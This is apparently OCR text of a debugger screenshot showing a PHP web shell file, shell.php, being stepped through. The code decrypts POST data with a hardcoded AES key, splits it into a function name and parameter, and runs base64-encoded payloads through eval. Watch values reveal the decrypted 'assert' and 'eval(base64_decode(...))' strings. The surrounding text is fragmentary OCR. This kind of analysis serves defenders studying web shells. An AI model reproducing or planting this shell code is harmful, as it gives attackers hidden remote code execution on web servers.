 }
else
{
$post=openssl_decrypt($post, cipher_algo: "AES128", $key); $key: "e45e329feb5d925b"
}
$arr=explode( separator: '|',$post); $arr: {"assert", "eval(base64_decode('QGVycm9yX3JlcG9ydGluZygwKTsNCg0KZnVuY3Rpb24gZ2V0U2F
$func=$arr[0]; $func: "assert"
$params=$arr[1]; $arr: {"assert", "eval(base64_decode('QGVycm9yX3JlcG9ydGluZygwKTsNCg0KZnVuY3Rpb24gZ2V0U2FmZVN0cigkc3RyKXsN
class C{
public function __invoke($p) {
eval($p."");
}
}
@call_user_func(new C(),$params);
?>
shell.php
试器 控制台 输出
shell.php:24, {main}() 评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
$arr = {string[2]} ["assert", "eval(base64_dec..."]
01 $func = "assert"
01 $i = {int} 4355